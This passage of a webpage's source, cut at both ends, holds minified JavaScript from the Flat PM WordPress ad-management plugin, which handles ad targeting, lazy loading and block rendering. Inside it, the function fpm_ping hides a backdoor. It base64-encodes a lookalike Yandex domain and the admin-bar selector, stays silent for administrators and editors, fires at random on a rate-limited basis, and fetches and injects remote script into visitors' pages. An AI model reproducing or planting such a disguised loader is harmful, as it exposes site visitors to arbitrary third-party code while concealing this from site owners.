e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
